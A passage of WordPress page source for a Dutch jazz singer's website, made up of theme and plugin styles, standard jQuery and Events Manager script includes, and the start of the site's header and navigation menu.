!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='events-manager-css' href='https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://connievankoningsbrugge.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://connievankoningsbrugge.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='kadence-blocks-advancedgallery-css' href='https://connievankoningsbrugge.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedgallery.css?ver=3.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://connievankoningsbrugge.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-spacer.css?ver=3.5.32' type='text/css' media='all' />
<style id='kadence-blocks-advancedheading-inline-css' type='text/css'>
	.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}
	.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}
	.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
	.is-layout-constrained > .kb-advanced-heading-link {display: block;}.wp-block-kadence-advancedheading.has-background{padding: 0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://connievankoningsbrugge.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://connievankoningsbrugge.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.32' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='virtue_theme-css' href='https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/css/skins/default.css?ver=3.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%7CQuicksand%3A700%2C500&#038;ver=6.9' type='text/css' media='all' />
<style id='kadence_blocks_css-inline-css' type='text/css'>
#kt-layout-id_c733e8-ab > .kt-row-column-wrap{max-width:710px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;min-height:460px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){#kt-layout-id_c733e8-ab > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_fe56c0-43 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_fe56c0-43 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_fe56c0-43 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_fe56c0-43 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_fe56c0-43 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column_11ae8f-3c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_11ae8f-3c > .kt-inside-inner-col{flex-direction:column;}.kadence-column_11ae8f-3c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_11ae8f-3c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_11ae8f-3c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedgallery .kb-gallery-type-masonry.kb-gallery-id-_0e296f-03{margin:-12px;}.kb-gallery-type-masonry.kb-gallery-id-_0e296f-03 .kadence-blocks-gallery-item{padding:12px;}.kb-gallery-id-_0e296f-03 .kadence-blocks-gallery-item .kb-gal-image-radius, .kb-gallery-id-_0e296f-03 .kb-slide-item .kb-gal-image-radius img{border-radius:0px 0px 0px 0px;;}.wp-block-kadence-spacer.kt-block-spacer-_3c2004-8d .kt-divider{border-top-color:#0099cc;width:80%;}#kt-layout-id_1acf33-98{margin-top:0px;margin-bottom:0px;}#kt-layout-id_1acf33-98 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );row-gap:var(--global-kb-gap-none, 0rem );max-width:1242px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;grid-template-columns:minmax(0, 1fr);}#kt-layout-id_1acf33-98{background-color:var(--global-palette8, #F7FAFC);}@media all and (max-width: 1024px){#kt-layout-id_1acf33-98 > .kt-row-column-wrap{padding-top:60px;padding-right:100px;padding-bottom:0px;padding-left:100px;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){#kt-layout-id_1acf33-98 > .kt-row-column-wrap{padding-left:20px;padding-right:20px;grid-template-columns:minmax(0, 1fr);}}.kadence-column_ca5371-dc > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_ca5371-dc > .kt-inside-inner-col{flex-direction:column;}.kadence-column_ca5371-dc > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_ca5371-dc > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_ca5371-dc > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}#kt-layout-id_4d0b29-fc{margin-top:0px;margin-bottom:0px;}#kt-layout-id_4d0b29-fc > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );row-gap:var(--global-kb-gap-none, 0rem );max-width:750px;margin-left:auto;margin-right:auto;padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){#kt-layout-id_4d0b29-fc > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){#kt-layout-id_4d0b29-fc > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column_2442a5-9d > .kt-inside-inner-col{padding-top:30px;padding-bottom:50px;padding-left:30px;padding-right:30px;}.kadence-column_2442a5-9d > .kt-inside-inner-col{border-color:var(--global-palette6, #718096);border-top-width:0px;border-right-width:1px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_2442a5-9d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_2442a5-9d > .kt-inside-inner-col{flex-direction:column;}.kadence-column_2442a5-9d > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_2442a5-9d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_2442a5-9d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_255e66-97, .wp-block-kadence-advancedheading.kt-adv-heading_255e66-97[data-kb-block="kb-adv-heading_255e66-97"]{margin-bottom:0px;font-size:45px;line-height:45px;color:#0099cc;}.wp-block-kadence-advancedheading.kt-adv-heading_255e66-97 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_255e66-97[data-kb-block="kb-adv-heading_255e66-97"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading_255e66-97 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_255e66-97[data-kb-block="kb-adv-heading_255e66-97"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading_f91229-9d, .wp-block-kadence-advancedheading.kt-adv-heading_f91229-9d[data-kb-block="kb-adv-heading_f91229-9d"]{margin-bottom:0px;text-align:left;font-size:17px;line-height:31px;}.wp-block-kadence-advancedheading.kt-adv-heading_f91229-9d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_f91229-9d[data-kb-block="kb-adv-heading_f91229-9d"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading_f91229-9d img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_f91229-9d[data-kb-block="kb-adv-heading_f91229-9d"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-spacer.kt-block-spacer-_df393d-14 .kt-block-spacer{height:16px;}.wp-block-kadence-spacer.kt-block-spacer-_df393d-14 .kt-divider{width:80%;}.wp-block-kadence-advancedbtn.kb-btns_de5a7f-80{justify-content:flex-start;}.kt-btns_de5a7f-80 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns_de5a7f-80 .kt-btn-wrap-0 .kt-button{color:#000;font-size:12px;background:#fff;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns_de5a7f-80 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_de5a7f-80 .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns_de5a7f-80 .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns_de5a7f-80 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_de5a7f-80 .kt-btn-wrap-0 .kt-button:focus{background:#444444;}.kadence-column_915420-95 > .kt-inside-inner-col{padding-top:30px;padding-bottom:50px;padding-left:30px;padding-right:30px;}.kadence-column_915420-95 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_915420-95 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_915420-95 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column_915420-95 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_915420-95 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading_ebf1ae-4f, .wp-block-kadence-advancedheading.kt-adv-heading_ebf1ae-4f[data-kb-block="kb-adv-heading_ebf1ae-4f"]{margin-bottom:0px;text-align:right;font-size:45px;line-height:45px;color:#0099cc;}.wp-block-kadence-advancedheading.kt-adv-heading_ebf1ae-4f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_ebf1ae-4f[data-kb-block="kb-adv-heading_ebf1ae-4f"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading_ebf1ae-4f img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_ebf1ae-4f[data-kb-block="kb-adv-heading_ebf1ae-4f"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading_c65d93-0e, .wp-block-kadence-advancedheading.kt-adv-heading_c65d93-0e[data-kb-block="kb-adv-heading_c65d93-0e"]{text-align:right;font-size:17px;line-height:31px;}.wp-block-kadence-advancedheading.kt-adv-heading_c65d93-0e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_c65d93-0e[data-kb-block="kb-adv-heading_c65d93-0e"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading_c65d93-0e img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_c65d93-0e[data-kb-block="kb-adv-heading_c65d93-0e"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedbtn.kb-btns_973b5b-4d{justify-content:flex-end;}.kt-btns_973b5b-4d .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns_973b5b-4d .kt-btn-wrap-0 .kt-button{color:#000;font-size:12px;background:#fff;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns_973b5b-4d .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_973b5b-4d .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns_973b5b-4d .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns_973b5b-4d .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_973b5b-4d .kt-btn-wrap-0 .kt-button:focus{background:#444444;}.wp-block-kadence-spacer.kt-block-spacer-_da4e51-b7 .kt-divider{border-top-color:#0099cc;width:80%;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://connievankoningsbrugge.nl/wp-admin/admin-ajax.php","locationajaxurl":"https://connievankoningsbrugge.nl/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"nl","dateFormat":"yy-mm-dd","ui_css":"https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"nl"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://connievankoningsbrugge.nl/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Zoeken","txt_searching":"Bezig met zoeken...","txt_loading":"Aan het laden...","event_detach_warning":"Weet je zeker dat je dit evenement wil loskoppelen? Door dit te doen, zal dit evenement onafhankelijk zijn van de terugkerende reeks evenementen.","delete_recurrence_warning":"Weet je zeker dat je alle herhalingen van dit evenement wil verwijderen? Alle evenementen worden naar de prullenbak verplaatst."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/nl.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://connievankoningsbrugge.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://connievankoningsbrugge.nl/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://connievankoningsbrugge.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://connievankoningsbrugge.nl/?p=7' />
<style type="text/css">#logo {padding-top:15px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main {margin-top:10px;}#nav-main {margin-bottom:50px;}.headerfont, .tp-caption {font-family:Quicksand;}.topbarmenu ul li {font-family:Lato;}.home-message:hover {background-color:#0099cc; background-color: rgba(0, 153, 204, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #0099cc;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #0099cc;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #0099cc;}.color_gray, .subhead, .subhead a, .posttags, .posttags a, .product_meta a {color:#000000;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:transparent url(https://connievankoningsbrugge.nl/wp-content/uploads/2021/12/Offwhite.png) repeat center ;}.topclass {background:transparent url(https://connievankoningsbrugge.nl/wp-content/uploads/2021/12/hardwit.png)   ;}.headerclass {background:transparent url(https://connievankoningsbrugge.nl/wp-content/uploads/2021/12/hardwit.png)   bottom;}.navclass {background:transparent    ;}.footerclass {background:transparent url(https://connievankoningsbrugge.nl/wp-content/uploads/2021/12/hardwit.png)  center top;}body {background: url(https://connievankoningsbrugge.nl/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-08-at-15.36.49-2-scaled.jpg); background-position: center 0%;   }.product_item .product_details h5 {text-transform: none;}@media (max-width: 979px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.product_item .product_details h5 {min-height:40px;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}.light-dropshaddow {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}.entry-content p { margin-bottom:16px;}.footerclass .widget {
    margin-top: 0;
}

.footerclass .widget h3 {
    font-size: 24px;
}

.footercredits {
    padding-top: 0;
}

.page-id-289 a:link {
    color: black;
}</style><link rel="icon" href="https://connievankoningsbrugge.nl/wp-content/uploads/2025/05/cropped-Keelchakra-High-Quality-bijgewerkt-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://connievankoningsbrugge.nl/wp-content/uploads/2025/05/cropped-Keelchakra-High-Quality-bijgewerkt-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://connievankoningsbrugge.nl/wp-content/uploads/2025/05/cropped-Keelchakra-High-Quality-bijgewerkt-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://connievankoningsbrugge.nl/wp-content/uploads/2025/05/cropped-Keelchakra-High-Quality-bijgewerkt-PNG-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:26px;}.kad_tagline{font-family:Quicksand;line-height:20px;font-weight:700;font-style:normal;color:#000000;font-size:18px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Quicksand;line-height:40px;font-weight:500;font-style:normal;font-size:38px;}h2{font-family:Quicksand;line-height:40px;font-weight:500;font-style:normal;font-size:32px;}h3{font-family:Quicksand;line-height:40px;font-weight:500;font-style:normal;font-size:28px;}h4{font-family:Quicksand;line-height:40px;font-weight:500;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:700;font-style:normal;font-size:18px;}body{font-family:Verdana, Geneva, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:900;font-style:normal;color:#0099cc;font-size:20px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:18px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;color:#0099cc;font-size:16px;}</style></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-7 wp-embed-responsive wp-theme-virtue boxed info">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<header class="banner headerclass" itemscope itemtype="https://schema.org/WPHeader">
		<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://connievankoningsbrugge.nl/">
													<div id="thelogo">
								<img src="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/Connie-Logo-New-Qwrigley-Small.png" alt="Connie van Koningsbrugge" width="458" height="185" class="kad-standard-logo" />
															</div>
												</a>
											<p class="kad_tagline belowlogo-text">Zangeres jazz, blues, latin, evergreens solo, duo, trio of band. Voor receptie, diner, feest, festival of high tea</p>
									</div> <!-- Close #logo -->
			</div><!-- close logo span -->
							<div class="col-md-12 kad-header-right">
					<nav id="nav-main" class="clearfix" itemscope itemtype="https://schema.org/SiteNavigationElement">
						<ul id="menu-hoofdmenu" class="sf-menu"><li  class=" menu-item-35"><a href="https://connievankoningsbrugge.nl/"><span>Home</span></a></li>
<li  class=" current-menu-item current_page_item menu-item-36"><a href="https://connievankoningsbrugge.nl/info/" aria-current="page"><span>Info</span></a></li>
<li  class=" menu-item-314"><a href="https://connievankoningsbrugge.nl/agenda/"><span>Agenda</span></a></li>
<li  class=" sf-dropdown menu-item-38"><a href="https://connievankoningsbrugge.nl/zang/"><span>Zang</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-48"><a href="https://connievankoningsbrugge.nl/zangcoach/"><span>Zangcoach</span></a></li>
</ul>
</li>
<li  class=" menu-item-49"><a href="https://connievankoningsbrugge.nl/media/"><span>Media</span></a></li>
<li  class=" menu-item-46"><a href="https://connievankoningsbrugge.nl/biografie/"><span>Biografie</span></a></li>
<li  class=" sf-dropdown menu-item-43"><a href="https://connievankoningsbrugge.nl/kunst/"><span>Kunst</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-50"><a href="https://connievankoningsbrugge.nl/eigen-werk/"><span>Eigen werk</span></a></li>
	<li  class=" menu-item-51"><a href="https://connievankoningsbrugge.nl/mozaiek/"><span>Mozaiek</span></a></li>
